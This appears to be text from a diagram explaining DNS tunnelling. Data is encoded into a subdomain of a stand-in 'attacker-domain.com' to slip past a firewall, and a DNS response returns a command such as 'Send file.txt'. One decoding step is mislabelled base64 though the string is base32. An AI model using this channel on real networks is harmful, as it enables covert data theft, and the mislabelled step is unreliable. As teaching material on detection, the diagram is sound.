 DNS Query:
on2g63dfnzsgc5db.attacker-domain.com
Attacker receives exfiltrated data:
base32_dec(on2g63dfnzsgc5db) -> "stolendata"
Victim
Firewall
Internet
Attacker
Victim receives command:
base64_dec(KNSW4ZBAMZUWYZJOOR4HI===) -> "Send file.txt"
DNS Response:
KNSW4ZBAMZUWYZJOOR4HI===